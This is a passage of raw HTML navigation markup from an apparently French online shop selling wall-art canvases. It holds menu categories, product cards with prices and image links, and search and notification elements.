href="/products/tableau-carte-du-monde-vintage" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23377148346562"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1418747787_{width}x.jpg?v=1611920371"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Carte Du Monde Vintage"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1418747787_150x.jpg?v=1611920371"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Carte Du Monde <br> Vintage</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6202896875714" data-rating="" data-raters=""></div></div> </div></a></div> </div></ul> </div> </li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/univers" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-univers" aria-controls="SiteNavLinklist-univers" aria-expanded="false">UNIVERS<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-univers" aria-labelledby="SiteNavLabel-univers" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/univers" class="meganav__title-url"> <div class="h1 meganav__title">UNIVERS</div></a> <li> <a href="/collections/univers" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-planete" class="meganav__link meganav__link--second-level">Tableau Planète  </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-lune" class="meganav__link meganav__link--second-level">Tableau Lune </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-galaxie-etoile" class="meganav__link meganav__link--second-level">Tableau Galaxie &amp; Constellation </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-soleil" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23333877055682"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1086118916_{width}x.jpg?v=1613587850"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Soleil"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1086118916_150x.jpg?v=1613587850"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Univers <br> Tableau Soleil</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6195783991490" data-rating="5" data-raters="4"></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-avec-la-planete-terre" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28095915098306"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1071301676_{width}x.jpg?v=1615732114"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Avec La Planète Terre"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1071301676_150x.jpg?v=1615732114"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Avec La Planète <br> Terre</div> <div class="product-card__price">À partir de €37,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6570642473154" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-naissance-dune-planete" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28062690640066"><div class="product-card__img" style="padding-top:78.33333333333333%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1570050496_{width}x.jpg?v=1615392779"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.2765957446808511"data-sizes="auto"data-parent-fit="contain"alt="Tableau Naissance d&#39;Une Planète"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1570050496_150x.jpg?v=1615392779"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Naissance d'Une <br> Planète</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6564688396482" data-rating="5" data-raters="3"></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-etoile-filante" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28044974719170"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1410758828_{width}x.jpg?v=1615212572"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Étoile Filante"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1410758828_150x.jpg?v=1615212572"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Étoile <br> Filante</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6562001846466" data-rating="" data-raters=""></div></div> </div></a></div> </div></ul> </div> </li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/sport" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-sport" aria-controls="SiteNavLinklist-sport" aria-expanded="false">SPORT<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-sport" aria-labelledby="SiteNavLabel-sport" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/sport" class="meganav__title-url"> <div class="h1 meganav__title">SPORT</div></a> <li> <a href="/collections/sport" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-avion" class="meganav__link meganav__link--second-level">Tableau Avion </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-bateau" class="meganav__link meganav__link--second-level">Tableau Bateau </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-velo" class="meganav__link meganav__link--second-level">Tableau Vélo </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-voiture" class="meganav__link meganav__link--second-level">Tableau Voiture </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-football" class="meganav__link meganav__link--second-level">Tableau Football </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-golf" class="meganav__link meganav__link--second-level">Tableau Golf </a> </li> </div><div class="grid__item meganav__list one-fifth meganav__list--offset"><li class="site-nav__dropdown-container"> <a href="/collections/tableau-poker" class="meganav__link meganav__link--second-level">Tableau Poker </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-moto" class="meganav__link meganav__link--second-level">Tableau Moto </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-voiture-porsche-gt3-bleue" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="53211520237907"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/files/fedb19e6-f2a9-4017-befd-a6f6026d7b4e900169_{width}x.png?v=1701552676"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau 5 parties Porsche Bleue"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/files/fedb19e6-f2a9-4017-befd-a6f6026d7b4e900169_150x.png?v=1701552676"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Voiture <br> Porsche GT3 Bleue</div> <div class="product-card__price">À partir de €33,99 </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="8623889416531" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-porsche-gt3-racing" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="53211462959443"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/files/b86dab9c-8e7f-4c55-968f-d8ee3debffab633567_{width}x.png?v=1701551732"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Porsche GT3 Voiture"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/files/b86dab9c-8e7f-4c55-968f-d8ee3debffab633567_150x.png?v=1701551732"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Porsche GT3 <br> Racing</div> <div class="product-card__price">À partir de €33,99 </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="8623887352147" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-marseille-stade-velodrome" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="50572058100051"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/H9a971610d88f4a98b633b50745fcc485f_{width}x.jpg?v=1682925184"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="|200000886:200005375#10X15 10X20 10X25cm;14:29#No Framed|200000886:200004515#20X35 20X45 20X55cm;14:29#No Framed|200000886:200005376#30X40 30X60 30X80cm;14:29#No Framed|200000886:200004516#40X60 40X80 40X100cm;14:29#No Framed|200000886:200005375#10X15 10X20 10X25cm;14:366#With Framed|200000886:200004515#20X35 20X45 20X55cm;14:366#With Framed|200000886:200005376#30X40 30X60 30X80cm;14:366#With Framed|200000886:200004516#40X60 40X80 40X100cm;14:366#With Framed"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/H9a971610d88f4a98b633b50745fcc485f_150x.jpg?v=1682925184"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Marseille <br> Stade Vélodrome</div> <div class="product-card__price">À partir de €33,99 </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="8396361695571" data-rating="" data-raters=""></div></div> </div></a></div> </div></ul> </div> </li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/spirituel" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-spirituel" aria-controls="SiteNavLinklist-spirituel" aria-expanded="false">SPIRITUEL<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-spirituel" aria-labelledby="SiteNavLabel-spirituel" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/spirituel" class="meganav__title-url"> <div class="h1 meganav__title">SPIRITUEL</div></a> <li> <a href="/collections/spirituel" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-zen" class="meganav__link meganav__link--second-level">Tableau Zen </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-orchidee-rose-et-galets" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23003916763330"><div class="product-card__img" style="padding-top:66.04166666666669%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1263930712_{width}x.jpg?v=1610602851"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.5141955835962144"data-sizes="auto"data-parent-fit="contain"alt="Tableau Orchidée Rose Et Galets"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1263930712_150x.jpg?v=1610602851"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Zen <br> Orchidée Rose Et Galets</div> <div class="product-card__price">À partir de €39,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6120472477890" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-fleur-de-lotus" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="22817519763650"><div class="product-card__img" style="padding-top:87.91666666666669%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1269571414_{width}x.jpg?v=1628590996"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.1374407582938388"data-sizes="auto"data-parent-fit="contain"alt="Tableau Fleur De Lotus"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1269571414_150x.jpg?v=1628590996"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Fleur <br> De Lotus</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6085880611010" data-rating="5" data-raters="2"></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-orchidees-et-galets" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="22995736690882"><div class="product-card__img" style="padding-top:64.375%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1263930451_{width}x.jpg?v=1610604641"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.5533980582524272"data-sizes="auto"data-parent-fit="contain"alt="Tableau Orchidées Et Galets"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1263930451_150x.jpg?v=1610604641"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Zen <br> Orchidées Et Galets</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6118987464898" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-zen-galets-et-fleurs" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="22885721243842"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1627885750_{width}x.jpg?v=1606726195"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Zen Galets Et Fleurs"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1627885750_150x.jpg?v=1606726195"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Zen <br> Galets Et Fleurs</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6097421566146" data-rating="" data-raters=""></div></div> </div></a></div> </div></ul> </div> </li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/personnage" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-personnage" aria-controls="SiteNavLinklist-personnage" aria-expanded="false">PERSONNAGE<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-personnage" aria-labelledby="SiteNavLabel-personnage" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/personnage" class="meganav__title-url"> <div class="h1 meganav__title">PERSONNAGE</div></a> <li> <a href="/collections/personnage" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-film" class="meganav__link meganav__link--second-level">Tableau Film </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-star" class="meganav__link meganav__link--second-level">Tableau Star </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-gaming" class="meganav__link meganav__link--second-level">Tableau Gaming </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-film-tony-montana-scarface" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="22909131653314"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1088218799_{width}x.jpg?v=1614252355"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Tony Montana Scarface"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1088218799_150x.jpg?v=1614252355"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Film <br> Tony Montana Scarface</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6100497662146" data-rating="4.7" data-raters="3"></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-winston-churchill" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23493626757314"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-635384182_{width}x.jpg?v=1613068143"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Winston Churchill"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-635384182_150x.jpg?v=1613068143"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Winston <br> Churchill</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6227573014722" data-rating="5" data-raters="1"></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-michael-jackson-1" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23010732998850"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1637111221_{width}x.jpg?v=1610432629"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Michael Jackson"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1637111221_150x.jpg?v=1610432629"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Star <br> Michael Jackson</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6121912860866" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-michael-jackson-gold" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23010705572034"><div class="product-card__img" style="padding-top:67.1590909090909%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-174132509_{width}x.jpg?v=1610432921"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.4890016920473774"data-sizes="auto"data-parent-fit="contain"alt="Tableau Michael Jackson Gold"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-174132509_150x.jpg?v=1610432921"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Star <br> Michael Jackson Gold</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6121908109506" data-rating="" data-raters=""></div></div> </div></a></div> </div></ul> </div> </li><li class="site-nav__item"> <a href="/pages/avis-clients" class="site-nav__link">AVIS CLIENTS (4.6/5) </a></li></ul></div>  </div>  </div></nav> <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true"><div class="page-width notification__inner notification__inner--has-link"> <a href="/cart" class="notification__link"><span class="notification__message">Article ajouté au panier. <span>Voir le panier et passer à la caisse</span>.</span> </a> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div><div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide medium-hide" aria-hidden="true"> <div class="page-width under-bar-tab-width"><div class="sticky-bar-flt-right" style="background-color:#c9c4c5d9;">  <div class="sticky-only" id="StickyNavSearchCart"></div> </div> </div></div><div id="NotificationError" class="notification notification--error" aria-hidden="true"><div class="page-width notification__inner"> <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div></div> </div> </header></div><div class="mega-menu-container "></div><div class="mega-menu-mobile-container"><div id="shopify-section-mega-menu-mobile-1" class="shopify-section"><div id="NavDrawer" class="drawer drawer--left"> <div class="drawer__inner"><form action="/search" method="get" class="drawer__search" role="search"> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="drawer__search-input"> <button type="submit" class="text-link drawer__search-submit"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-search" viewBox="0 0 50 50"><path d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z"/></svg><span class="icon__fallback-text">Recherche</span> </button></form><ul class="drawer__nav"> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/moderne"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-moderne" >MODERNE </a> <button type="button" aria-controls="DrawerLinklist-moderne" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="MODERNE Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-moderne" aria-labelledby="DrawerLabel-moderne" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/tableau-pop-art" class="drawer__nav-link meganav__link" >Tableau Pop Art </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-abstrait" class="drawer__nav-link meganav__link" >Tableau Abstrait </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-musique" class="drawer__nav-link meganav__link" >Tableau Musique </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-halloween" class="drawer__nav-link meganav__link" >Tableau Halloween </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-motivation" class="drawer__nav-link meganav__link" >Tableau Motivation </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/animaux"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-animaux" >ANIMAUX </a> <button type="button" aria-controls="DrawerLinklist-animaux" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="ANIMAUX Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-animaux" aria-labelledby="DrawerLabel-animaux" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/tableau-lion" class="drawer__nav-link meganav__link" >Tableau Lion </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-chat" class="drawer__nav-link meganav__link" >Tableau Chat </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-tigre" class="drawer__nav-link meganav__link" >Tableau Tigre </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-cheval" class="drawer__nav-link meganav__link" >Tableau Cheval </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-cerf" class="drawer__nav-link meganav__link" >Tableau Cerf </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-elephant" class="drawer__nav-link meganav__link" >Tableau Éléphant </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-loup" class="drawer__nav-link meganav__link" >Tableau Loup </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-oiseau" class="drawer__nav-link meganav__link" >Tableau Oiseau </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-vache" class="drawer__nav-link meganav__link" >Tableau Vache </a> </li> <li class="drawer__nav-item"> <a href="/collections/autres-animaux" class="drawer__nav-link meganav__link" >Autres Animaux </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a 